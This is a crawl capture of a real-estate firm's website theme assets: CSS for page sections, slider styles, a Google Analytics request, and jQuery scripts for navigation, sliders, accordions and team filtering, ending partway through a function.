    text-transform: uppercase;
}
.global-cities-list {
    padding-left: 0;
    list-style-type: none;
}
.global-cities-list li {
    display: inline-block;
    float: left;
    width: 20%;
    padding: 0;
    text-align: center;
}
.global-map {
    width: 100%;
    height: auto;
}
@media screen and (max-width: 1023px) {
    .global-cities-list li img {
        height: 80px;
        width: auto;
    }
}
@media screen and (max-width: 767px) {
    .global-cities-list li:nth-child(1), .global-cities-list li:nth-child(2), .global-cities-list li:nth-child(3) {
        display: inline-block;
        float: left;
        width: 33.333333333333333%;
        padding: 0;
        text-align: center;
    }

    .global-cities-list li:nth-child(4) {
        display: inline-block;
        float: left;
        width: 35%;
        padding: 0 0 0 15%;
        text-align: center;
    }

    .global-cities-list li:nth-child(5) {
        display: inline-block;
        float: left;
        width: 35%;
        padding: 0 15% 0 0;
        text-align: center;
    }
}

/****TENANT REPRESENTATION****/
.div-50-left {
    width: calc(50% - 15px);
    float: left;
    margin: 0;
    padding-right: 15px;
}
.div-50-right {
    width: calc(50% - 15px);
    float: left;
    margin: 0;
    padding-left: 15px;
}
.tenant-representation-list {
    overflow: hidden;
    padding-left: 30px;
}
.tenant-representation-list li {
    list-style-type: disc;
}
.tenant-representation-olist {
    overflow: hidden;
    padding-left: 30px;
}
.tenant-representation-olist li {
    list-style-type: decimal;
}
.tenant-representation-pull {
    margin-bottom: 30px;
}
.tenant-representation-2nd-row {
    margin-top: 40px;
}


/****Team Cares ************/

.mission{
    width:67%;
    padding:20px 8.333% 0 0;
    display: inline-block;
    box-sizing:border-box;
    border-right:2px solid #eee;
    /*margin-bottom:55px;*/
    margin-bottom:0;
}
.gallery.sidebar{
    display: inline-block;
    margin-top:0;
    padding-top: 20px;
    padding-left:8.333%;
    box-sizing: border-box;
    width:32%;
    margin-bottom:55px;
}
.sidebar h4{
    color:#459a9e;
    font-size:18px;
    font-weight: bold;
    text-transform: uppercase;
}
.mission > h2{
    float:left;
    color:#459a9e;
    font-size:42px;
    font-weight: 400;
}
.mission > img{
    float:right;
    margin-bottom:40px;
}
.gallery .gallery-grid{
    display: flex;
    justify-content: space-between;
    align-items:flex-start;
    flex-wrap:wrap;
    margin-top:30px;
    margin-top:25px;
}
 .gallery a.lb-open{
    font-size:16px;
    font-weight: bold;
    color:#3f4356;
 }
.gallery .gallery-grid a{
    width:calc(50% - 8px);
    flex:none;
    margin:0 0 16px;
    display: inline-block;
}

.gallery .gallery-grid a img{
    width:100%;
    height:auto;
    display: block;
    }
p.intro{
	font-family:'Palatino Linotype', 'Palatino', 'Times', serif;
    text-align:center;
    font-size:32px;
    font-weight: 400;
    line-height: 48px;
    letter-spacing: .04em;
    padding:105px 0;
}
.gray {
    background: #eee;
    width: auto;
    position: relative;
    margin: 0 auto 70px;
    min-width: 100%;
    padding-bottom:0;
    }
.icons.gray {
    background: #eee;
    width: auto;
    position: relative;
    margin: 0 auto;
    min-width: 100%;
    padding:0 0 110px 0;
    }
.gray p.intro{
    float:none;
}
.gray .grid {
    padding: 0 20px;
    box-sizing: border-box;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items:center;
    flex-wrap:wrap;
    margin:0 auto;
    }

.gray .grid-item {
    float: none;
    position: relative;
    display: inline-block;
    width: 25%;
    margin: 20px 0;
    flex:none;
    padding:1%;
    box-sizing:border-box;
    }

.gray .grid-item:hover img{
    opacity: .6;
    transition: opacity .5s ease;
}
.gray .grid-item img {
    height: auto;
    width: auto;
    display: inline;
    transition: opacity .5s ease;
    opacity: 1;
    float: none !important;
    max-width: 100%;
    }

@media screen and (max-width:991px){
.gray .grid-item {
    float: none;
    
    display: inline-block;
    width: 33.333%;
    margin: 20px 0;
    flex:none;
    padding:2%;
    box-sizing:border-box;
    }
}
@media screen and (max-width:767px){
.gray .grid-item {
    float: none;
    
    display: inline-block;
    width: 50%;
    margin: 20px 0;
    flex:none;
    padding:0 5%;
    box-sizing:border-box;
    }
}

/****NEWS****/
.has-sidebar.news-cont {
    /*margin-top: 40px;*/
    margin-top: -10px;
}
.has-sidebar.news-cont .news-item-container > h2{
    float: none;
    color: #459a9e;
    font-size: 42px;
    font-weight: 400;
    width:100%;
    margin-bottom:50px;
    margin-top: 47px;
}
.has-sidebar.news-cont .news-item-container {
    width: 67%;
    padding-right: 8.333%;
    box-sizing: border-box;
    float: left;
    border-right: 2px solid #eee;
    padding-bottom: 30px;
}

.has-sidebar.news-cont .sidebar{
    margin:40px 0;
    padding-left:8.333%;
    box-sizing: border-box;
    width:32%;
    
    float:none;
    display: inline-block;
}
.has-sidebar .news-item.with-thumbnail {
    float: left;
    width: 100%
}
.has-sidebar .news-thumbnail {
    float: left;
    height: auto;
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
    background-position: top center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important;
    padding-bottom:0;
}
.has-sidebar .news-thumbnail img{
    width:100%;
    height:auto;
    visibility: hidden;
}
.sidebar .contacts{
    border-bottom:1px solid #eee;
    padding-bottom:60px;
    margin:0 0 2px;
}
.sidebar .events{
    margin:2px 0 0;
    padding-top:60px;
    border-top:1px solid #eee;
}
.sidebar .events h4{
    margin-bottom:32px;
}
/*.sidebar .events h4:last-of-type{
    margin-top:60px;
}*/
.sidebar .events ul.upcoming{
    margin-bottom: 60px;
}
.sidebar .events li:first-of-type{
    padding-top:0;
 }
.sidebar .events li{
    font-size:16px;
    font-weight: 400;
    color:#666;
    text-transform: uppercase;
    color:#3f4356;
    padding:12px 0;
    border-bottom:1px dotted #cfcfcf;
}

.sidebar .events li:last-of-type{
    border-bottom:none;
}
.sidebar .events li span.date{
    font-size:14px;
    font-weight: bold;
    color:#666;
    text-transform: capitalize;
    
}
.sidebar .contacts p{
    font-size:14px;
}
.sidebar .contacts h5{
    font-size:16px;
    text-transform: uppercase;
    font-weight: 400;
}
.sidebar .contacts a{
    font-size:14px;
    text-decoration: underline;
    color:#666666;
}
/****PROPERTY MANAGEMENT****/
.p-property-management:not(:last-of-type) {
    padding-bottom: 15px;
}
.center-pull {
    text-align: center;
}
.logo-row {
    margin-top: 40px;
}
.thirds {
    float: left;
    width: calc(33.333333333333333% - 30px);
    padding: 0 15px;
}
.thirds.property-management {
    text-align: center;
    text-transform: uppercase;
}
.thirds.property-management img {
    max-width: 100%;
    height: auto;
}
.thirds.property-management img.boma {
    margin-top: 15px;
}
#property-management-member.firm-member {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
#property-management-member.firm-member img {
    float: left;
    display: block;
}
#property-management-member.firm-member ul {
    float: left;
    width: calc(100% - 205px);
    margin-left: 25px;
}
#property-management-member.firm-member ul li {
    display: block;
    line-height: 24px;
    /*overflow: hidden;*/

    text-overflow: ellipsis;
}
#property-management-member.firm-member ul li:first-child {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #404355;
}
#property-management-member.firm-member ul li:nth-child(2) {
    padding-bottom: 12px;
}
#property-management-member.firm-member ul li a {
    color: #404355;
}
#property-management-member.firm-member ul li.profile a {
    float: left;
    width: 180px;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}
.disc-list {
    overflow: hidden;
    padding-left: 30px;
}
.disc-list li {
    list-style-type: disc;
}
@media screen and (max-width: 1023px) {
    .property-management-bottom .div-50-left, .property-management-bottom .div-50-right {
        width: calc(100% - 30px);
        padding: 0 15px !important;
    }

    .property-management-bottom .div-50-right {
        margin-top: 40px;
    }
}
@media screen and (max-width: 767px) {
    .logo-row .thirds {
        float: left;
        width: calc(100% - 16px);
        padding: 0 8px;
    }

    .thirds.property-management:not(:last-child) {
        margin-bottom: 20px;
    }

    .thirds.property-management img.boma {
        margin-top: 0;
    }

    #property-management-member.firm-member ul {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-top: 20px;
    }

    #property-management-member.firm-member img {
        float: none;
    }
}

/****ADVISORY SERVICES****/
.advisory-video {
    display: block;
    height: 420px;
    width: 746px;
    max-width: 100%;
    margin: 0 auto 40px auto;
}
.thirds.advisory-services h3 {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.thirds.advisory-services img {
    display: block;
    width: auto;
    height: 49px;
    margin: 0 auto 15px auto;
}
.thirds.advisory-services .yellow-circle {
    position: relative;
    height: 120px;
    width: 120px;
    margin: 0 auto 15px auto;
    background: #f5e631;
    border: 1px solid #333;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.thirds.advisory-services .yellow-circle img {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: auto;
    height: 49px;
    margin: 0;
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.advisory-services-row {
    margin-top: 40px;
}
.advisory-video-heading {
    margin-top: 20px;
}
@media screen and (max-width: 1023px) {
    .thirds.advisory-services {
        float: left;
        width: calc(100% - 16px);
        padding: 0 8px;
    }

    .thirds.advisory-services:nth-child(2), .thirds.advisory-services:nth-child(3) {
        margin-top: 40px;
    }

    .advisory-video-heading a {
        display: block;
        margin-top: 15px;
        font-size: 15px;
    }

    .advisory-link-heading {
        padding: 0 15px;
    }
}
@media screen and (max-width: 767px) {
    .advisory-video {
        height: 240px;
        width: 100%;
    }
}

/****RESEARCH****/
.loc-all.download-reports-button {
    margin-top: 40px;
}

/****NEWS****/

/*.page-template-page-news .news-cont{
    width:1260px;
    max-width:calc(100% - 80px);    
}*/
.news-cont .alm-listing.alm-ajax{
    margin-top:40px;
}
.news-cont .alm-reveal,
.news-cont .alm-listing.alm-ajax{    
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
}
.button-group{
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width:767px;
}
@media screen and (max-width:991px){
    .button-group{
        padding:0 20px;
        box-sizing: border-box;
    }
}
.button-group button, .button-group a{
    appearance:none;
    background:none;
    border:none;
    font-size:18px;
    text-transform:uppercase;
    color:#52adb1;
    outline:none;
    cursor:pointer;
    transition: color .25s ease;
}
.button-group button.is-checked,
.button-group a.is-checked,
.button-group button:hover,
.button-group a:hover{
    color:#404355;
    transition: color .25s ease;
}
.thumb-cont p {
  float: none;
  padding-bottom: 0;
  margin-bottom: 28px;
}

.thumb-cont p:first-of-type {
  margin-bottom: 0;
}
.alm-btn-wrap{
    text-align: center;
}
.alm-load-more-btn{
    appearance:none;
    background:#404355;
    font-size:22px;
    color:#fff;
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
    line-height: 1.4;
    padding:5px 15px;
    text-transform:uppercase;
    cursor:pointer;
}
.alm-load-more-btn:hover{
    background:#52adb1;
    color:#fff;
    
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
}
.alm-load-more-btn.done{
    background:#ccc;
    color:#fff;
    cursor:unset;
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
}
.alm-listing.alm-ajax p{
    width:100%;
    margin:0 auto;
    text-align: center;
    padding-bottom:80px;
}
img.alignleft {
  float: left;
  padding: 0 20px 20px 0;
}
.news-read-more{
    margin-bottom:80px;
    display: inline-block;
}
img.alignright {
  float: right;
  padding: 0 0 20px 20px;
}

.news-item-container:nth-child(3n) {
    margin-right:0;
}
.news-item-container {
    width:calc(33.333% - (80px / 3));
    padding-right:0;
    box-sizing: border-box;
    float:left;
    border-right:none;
    margin:0 40px 40px 0;
}/*
.news-item-container:nth-child(3n){
    margin-right:0;
}*/
/*.news-item-container:not(:last-of-type) {
    margin-bottom: 40px;
     width:calc(33.333% - 40px);
    padding-right:0;
    box-sizing: border-box;
    float:left;
    border-right:none;
    
}*/
.news-item.with-thumbnail {
    float: left;
    width: 100%;
}
.news-item:not(:last-child) {
    margin-bottom: 20px;
}
.news-item h3.pull{
    font-size:19px;
    line-height:1.2;
    text-transform:uppercase;
    margin-top:20px!important;
    padding-bottom:10px;
    width:100%;
    float:none;
    font-weight: bold;
    clear:both;
}
/*.news-thumbnail {
    float: left;
    height: 0;
    width: calc(33.333333333333333% - 40px);
    margin-right: 40px;
    padding-bottom: 25%;
    background-position: top center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important;
}*/
.news-thumbnail {
    float: left;
    height: 0;
    width: calc(100%);
    margin-right: 40px;
    padding-bottom: calc(100%);
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover!important;
}
.news-excerpt-container p:last-child {
    padding-bottom: 20px;
}
.news-read-more {
    font-weight: 600;
}
.before-tags {
    margin-bottom: 30px;
    border-top: none;
    border-bottom: 1px solid #ddd;
}
.news-tags li {
    display: inline-block;
}
.news-tags li:first-child {
    margin-right: 15px;
    font-weight: bold;
}
.news-cont .navigation a {
		display: inline-block;
    padding: 17px;
    background: #404355;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.news-cont .navigation a:first-child {
    float: left;
}
.news-cont .navigation a:last-child {
    float: right;
}

@media screen and (max-width: 1024px) {
    
.button-group {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding:0 8px;
    max-width:100%;
}
}
@media screen and (max-width: 767px) {

    .news-cont {
        margin-top: 20px;
        padding:0;
        width:100%;
        max-width:calc(100% - 16px);
    }
    .news-item-container{
        width:calc(50% - 8px);
        margin:0 0 20px;
    }
    .news-item.with-thumbnail {
        width: 100%;
    }

    .news-thumbnail {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
        padding-bottom: 100%;
    }
    .news-item h3.pull{
        font-size:16px;
    }
}

@media screen and (max-width: 520px) {
    .thumb-cont img.alignright,
    .thumb-cont img.alignleft {
        display: block;
        height: auto;
        width: 100%;
        float: none;
        padding-bottom: 28px;
    }
}

/***WEST MI***/

/* Slider */
#welcome .slider-west-mi .msg h3 {
    margin-top: 12px;
}

/* Services */
#accord-wrap.west-mi .property-management p {
    margin: 0;
}
#accord-wrap.west-mi .p-property-management:first-of-type {
    margin-top: 20px;
}
#accord-wrap.west-mi .p-property-management:last-of-type {
    margin-bottom: 40px;
}
h3.brokerage-west-mi {
    margin-top: 40px;
}
h3.brokerage-west-mi:first-of-type {
    margin-top: 60px;
}
.west-mi .br-services .div-50-left, .west-mi .br-services .div-50-right {
    margin-top: 40px;
}
#property-management-member.firm-member.west-mi img, .firm-member.west-mi img {
    height: auto;
    width: 80px;
}
#property-management-member.firm-member.west-mi {
    padding: 15px;
}
#property-management-member.firm-member.west-mi a {
    font-weight: 400;
    text-transform: none;
}
#team-select #firm-list .firm-member.west-mi ul li:nth-child(2) {
    font-size: 12px;
}
@media screen and (max-width: 767px) {
    .west-mi .br-services .div-50-left, .west-mi .br-services .div-50-right {
        width: 100%;
    }
}

/* Team */
#team-select.west-mi select {
    width: calc(50% - 6px);
}
#team-select.west-mi select:first-child() {
    margin-right: 20px;
}
@media screen and (max-width: 767px) {
    #team-select #firm-list .firm-member.west-mi ul {
        width: 100%;
    }

    #team-select #firm-list .firm-member.west-mi img {
        display: block;
        float: none;
        margin: 0 auto 30px auto;
        width: 160px;
    }

    #team-select.west-mi select {
        width: 100%;
    }

    #team-select.west-mi select:first-child() {
        margin-right: 0;
    }
}

/* Locations */
.locations.west-mi {
    margin: 0;
    padding: 30px 0 50px 0;
    border: none;
}
.locations.west-mi::before {
    content: none;
}
.locations.west-mi ul li {
    border-bottom: none;
}
@media screen and (max-width: 1023px) {
    .sub-cont .locations.west-mi ul li {
        width: 50%;
    }

    .sub-cont .locations.west-mi ul li:nth-child(1), .sub-cont .locations.west-mi ul li:nth-child(2) {
        border-bottom: 1px solid #ddd !important;
    }

    .sub-cont .locations.west-mi ul li:nth-child(3) {
        border-left: none;
    }

    .sub-cont .locations.west-mi ul li:nth-child(4) {
        border-left: 1px solid #ddd;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .locations.west-mi ul li {
        width: 100%;
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations.west-mi ul li:nth-child(3) {
        border-left: none;
    }

    .sub-cont .locations.west-mi ul li:nth-child(4) {
        border-bottom: none;
        border-left: none;
    }
}

/* Buttons */
.btn:not(.btn--white, .btn--outline, .btn--sm) {
    background: #404355;
    color: #fff !important;
    width: 100%;
    float: left;
    margin: 15px 0 0;
    font-size: 16px;
    line-height: 50px !important;
    text-transform: uppercase;
    font-weight: 700;
    text-indent: 25px;
}
.btn:not(.btn--white, .btn--outline, .btn--sm) span {
    float: right;
    width: 50px;
    height: 100%;
    background: #404355 url(../images/arrow-rt-white.png) no-repeat center center;
    border-left: 2px solid #fff;
}
.btn-50 {
    max-width: 50%;
}
.btn-50-pair {
    max-width: calc(50% - 10px);
    margin-top: 50px;
    margin-bottom: 60px;
}
.btn-50-pair:first-of-type {
    margin-right: 20px;
}
.btn-center {
    margin: 0 0 0 50%;
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.btn-bottom {
    margin-top: 60px;
    margin-bottom: 0;
}
@media screen and (max-width: 767px) {
    .btn-50-pair {
        max-width: 100%;
        margin-top: 20px;
        margin-bottom: 0;
        padding-left: 0;
        padding-right: 0;
        text-align: center;
        text-indent: 0;
    }

    .btn-50-pair:first-of-type {
        margin-right: 0;
    }

    .btn-50-pair span {
        display: none;
    }

    .btn-center {
        min-width: 285px;
    }
}

/* Forms */
form#west-mi {
    width: 100%;
    display: inline-block;
}
form#west-mi input, form#west-mi textarea {
    width: 70%;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
form#west-mi select {
    width: 70%;
    height: 202px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 50px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
form#west-mi select option {
    padding: 15px 0;
    text-transform: uppercase;
    font-weight: 700;
}
form#west-mi .file-container {
    position: relative;
    width: 226px;
    height: 42px;
    padding: 0;
    margin: 10px 0 2px 0;
}
form#west-mi .file-container:hover .file-cover i {
    opacity: .65;
}
form#west-mi input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    margin-top: 0;
    width: 100%;
}
form#west-mi .file-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    z-index: 1;
}
form#west-mi .file-cover i {
    background: #404355;
    color: #fff;
    width: 48px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    margin-left: 16px;
    text-indent: 0;
}
form#west-mi textarea {
    width: 100%;
    padding-top: 12px;
    height: 205px;
}
form#west-mi input[type="submit"] {
    height: 50px;
    width: 240px;
    line-height: 42px;
    margin: 25px 0 0;
    background: transparent;
    border: 1px solid #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;
    text-align: center;
    -o-transition: background .25s ease-in-out;
    -ms-transition: background .25s ease-in-out;
    -moz-transition: background .25s ease-in-out;
    -webkit-transition: background .25s ease-in-out;
    transition: background .25s ease-in-out;
}
form#west-mi input[type="submit"]:hover {
    background: #fff;
    color: #404355;
}
@media screen and (max-width: 767px) {
    form#west-mi input, form#west-mi select, form#west-mi input[type="submit"], form#west-mi textarea {
        width: 100%;
    }
}

.filter-button-group .sortButton {
    background: none;
    border: none;
    font-size: 16px;
    font-weight: bold;
    color: #666;
    margin: 0 20px 60px;
    
    cursor: pointer;
    transition:all .25s ease;
}
.filter-button-group .sortButton.is-checked, .filter-button-group .sortButton:hover{
    color:#d7ad1e;
    transition:all .25s ease;
}
.awards{
    width:auto!important;
    height:auto!important;
    float:left;
    position: absolute;
    right:0;
    left:unset;
    bottom:0;

}
.award{
    max-width: 90px!important;
    height:auto!important;
    display: inline-block;
    margin:0 10px;
    position: relative!important;
    left:unset!important;
    top:unset!important;
    right:unset!important;
    bottom:unset!important;
}

.award:nth-child(2){
    max-width:150px!important;
}

.cw-span .mobileButton{
    display: none;
}
@media screen and (max-width: 803px){
    .cw-span{
        padding-left:20px;
        box-sizing: border-box;
    }
    .cw-span div{
        text-align: left;
        clear:both;
    }
.cw-span .mobileButton{
    display: block;
    float:left;
    margin-left:0;
}
.cw-span div h1{
    float:left;
    margin-bottom:30px;
}
.cw-span .desktopButton{
    display: none;
}
.award{
    max-width: calc(33.333% - 20px)!important;
    height:auto!important;
    display: inline-block;
    margin:0 10px;
    position: relative!important;
    left:unset!important;
    top:unset!important;
    right:unset!important;
    bottom:unset!important;
}
.award:first-child{
    margin-left:0;
}
.award:nth-child(2){
    max-width: calc(33.333% - 20px)!important;
}
}

@media screen and (max-width:991px){
    .mission, .has-sidebar.news-cont .news-item-container, .has-sidebar.news-cont .sidebar, .gallery.sidebar{
        width:100%;
        padding:0;
        border:none;
    }
    .mission{
        margin-bottom:0;
        padding-top:20px;
    }
    .gallery .gallery-grid a{
        width:calc(33.33% - 8px);
    }
}
@media screen and (max-width:767px){

.mission > h2{
    float:left;
    color:#459a9e;
    font-size:42px;
    font-weight: 400;
    width:100%;
    clear:both;
    margin-bottom:40px;
}
.mission > img{
    float:left;
    clear:both;
    margin-bottom:40px;
}
.has-sidebar.news-cont .sidebar{
    margin-top:0;
    margin-bottom:40px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css
body_size: 506
content:
#slides {position: relative;}
#slides .slides-container {display: none;}
#slides .scrollable {*zoom: 1;position: relative;top: 0;left: 0;overflow-y: auto;-webkit-overflow-scrolling: touch;height: 100%;}
#slides .scrollable:after {content: "";display: table;clear: both;}
.slides-navigation {margin: 0 auto;position: absolute;z-index: 3;top: 46%;width: 100%;display: none;}
.slides-navigation a {position: absolute;display: block;}
.slides-navigation a.prev {left: 0;}
.slides-navigation a.next {right: 0;}

.slides-pagination {
	position: absolute;
	bottom: 16px;
	text-align: center;
	line-height: 10px;
	color: #fff;
	height: 10px;
	width: auto;
	min-width: 100%;
	z-index: 10;
	}
	
.slides-pagination a {
	float: none;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.4);
	-webkit-transition: all .25s linear;
	transition: all .25s linear;
	margin: 0 6px;
	width: 10px;
	border-radius: 5px;
	text-indent: -9999px;
	height: 10px;
	}
	
.slides-pagination a:hover,
.slides-pagination a.current {
	background-color:rgba(255,255,255,.8);
	}

@media screen and (max-width: 767px) {

	.slides-pagination {display: none;}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js
body_size: 392
content:
$(function() {
	var MobileNav = {
		init: function() {
			this.menu = $('#main-nav > ul');
			this.btnShowMenu = $('#navbtn');
			this.btnHideMenu = $('#nav-close');
			this.btnToggleDrop = $('li.drop-toggle');

			this.bindEvents();
		},

		bindEvents: function() {
			this.btnShowMenu.click($.proxy(this.handleShowMenu, this));
			this.btnHideMenu.click($.proxy(this.handleHideMenu, this));
			this.btnToggleDrop.click($.proxy(this.handeToggleDrop, this));

			$(window).resize($.proxy(this.handleResize, this))
		},

		handleShowMenu: function() {
			return this.menu.fadeIn();
		},

		handleHideMenu: function() {
			return this.menu.fadeOut();
		},

		handeToggleDrop: function(event) {
			if ($(event.currentTarget).hasClass('open'))
			{
				return $(event.currentTarget).removeClass('open');
			}

			MobileNav.btnToggleDrop.removeClass('open');

			return $(event.currentTarget).toggleClass('open');
		},

		handleResize: function() {
			if ($(window).width() > 767)
			{
				return this.menu.css('display', '');
			}
		}
	};

	MobileNav.init();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=558446547&t=pageview&_s=1&dl=https%3A%2F%2Fwww.signatureassociates.com%2Ftag%2Fsteel%2F&ul=en-us%40posix&dt=Steel%20Archives%20-%20Signature%20Associates&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=551839677&gjid=1180537743&cid=535752148.1762088044&tid=UA-11902464-1&_gid=1459792035.1762088044&_r=1&_slc=1&z=1699719292
body_size: -454
content:
2,cG-PQ7D7D2VTS

--- FILE ---
content_type: application/javascript
request_url: https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js
body_size: 2504
content:
/**FADE IN BODY**/

 $('body').fadeIn(600);


/**HOME SLIDES**/

$('#home-slides').superslides({
	play: 5000,
	animation: 'fade',
	inherit_height_from: '#welcome',
	animation_speed: 400
});
$('#slides').superslides({
  play: 0,
  animation: 'fade',
  inherit_height_from: '#welcome',
  animation_speed: 400
});


/**SMOOTH ANCHORS**/
/*
$(document).ready(function() {
	$(".scroll").click(function(event){
		event.preventDefault();
		$('html,body').animate({scrollTop:$(this.hash).offset().top}, 500);
	});
});
*/

/**PRELOADER**/

$(window).load(function() {
	$('#status').fadeOut();
	$('#preloader').delay(350).fadeOut('slow');
	$('#portfolio').delay(350).css({'overflow':'visible'});
});


/****FAST CLICK****/

$(function() {
	FastClick.attach(document.body);
});


/****QUOTE ROTATION****/

$("#quote-rotate").Morphext({
	animation: "flipInY",
	separator: "|",
	speed: 8000,
	complete: function () {
	}
});

$("#att-rotate").Morphext({
	animation: "flipInY",
	separator: "|",
	speed: 8000,
	complete: function () {
	}
});


/****TIMELINE****/

jQuery(document).ready(function($){
	var $timeline_block = $('.timeline-block');

	//hide timeline blocks which are outside the viewport
	$timeline_block.each(function(){
		if($(this).offset().top > $(window).scrollTop()+$(window).height()*0.75) {
			$(this).find('.timeline-img, .timeline-content').addClass('is-hidden');
		}
	});

	//on scolling, show/animate timeline blocks when enter the viewport
	$(window).on('scroll', function(){
		$timeline_block.each(function(){
			if( $(this).offset().top <= $(window).scrollTop()+$(window).height()*0.75 && $(this).find('.timeline-img').hasClass('is-hidden') ) {
				$(this).find('.timeline-img, .timeline-content').removeClass('is-hidden').addClass('bounce-in');
			}
		});
	});
});


/****ACCORDION****/

$(document).ready(function () {
    $('.toggle').on('click', function(event){
    	event.preventDefault();

    	// create accordion variables
    	var accordion = $(this);
    	var accordionContent = accordion.next('.content');
    	var accordionToggleIcon = $(this).find('.toggle-icon');

        // if clicked accordion is open, close it
        if (accordion.hasClass('open'))
        {
            accordionToggleIcon.html('+')
            accordionContent.slideUp(250);
            return accordion.removeClass('open');
        }

        // otherwise, close all other open accordions
        $('.toggle').each(function(i) {
            if ($(this).hasClass('open'))
            {
                $(this).removeClass('open');
                $(this).next('.content').slideUp();
                $(this).find('.toggle-icon').html('+');
            }
        });

        // then open the clicked one
        accordionToggleIcon.html('-')
        accordionContent.slideDown(250);
        return accordion.addClass('open');
    });
});


/****RANDOM CONTENT****/

$(document).ready(function(){
	var length = $(".fun-facts").first().children().length;
	var ran = Math.floor(Math.random() * length) + 1;
	$(".fun-facts li:nth-child(" + ran + ")").show();
});


/****CLEAR TEAM SEARCH****/

$(document).ready(function(){
  $('#clearSearch').click(function() {
    $('#staff-search').val('').trigger('keyup');
  });
});


/****TEAM SELECTION****/

$(window).load(function() {
  var qsRegex;

  var $container = $('#firm-list');

  $container.isotope({
    itemSelector: '.firm-member',
    layoutMode: 'fitRows',
    filter: function() {
      var isMatched = true;
      var $this = $(this);

      var searchField = qsRegex ? $(this).text().match( qsRegex ) : true;

      for (var prop in filters) {
        var filter = filters[prop];
        // use function if it matches
        filter = filterFns[filter] || filter;
        // test each filter
        if (filter) {
          isMatched = isMatched && $(this).is(filter);
        }
        // break if not matched
        if (!isMatched) {
          break;
        }
      }
      return isMatched && searchField;
    }
  });

  /*var filterArray = [];
  var filterList = $('#filterList');

  $('#resource-sort').on( 'change', 'select', function(event) {
    var filterValue = $(event.currentTarget).find(':selected').attr('data-filter');

    addFilter(filterValue);
  });

<a href="#" data-filter-group="department" data-filter=".founder"><span class="filter-remove" href="#">+</span> FOUNDING PRINCIPALS</a>

  function addFilter(filterString) {
    filterArray.push(filterString);

    return filterAndLayout();
  };

  function removeFilter(filterString) {
    for (var i = 0; i < filterArray.length; i++)
    {
      if (filterArray[i] === filterString)
      {
        filterArray.splice(i, 1);
      }
    }

    return filterAndLayout();
  };

  function syncFilterList() {

  };

  function filterAndLayout() {
    $container.isotope({ filter: filterArray.join() });
    return $container.isotope('arrange');
  };*/

  var filterFns = {};

  var filters = {};

  $('#resource-sort').on( 'change', 'select', function(event) {
    var filterGroup = $(event.currentTarget).attr('data-filter-group');
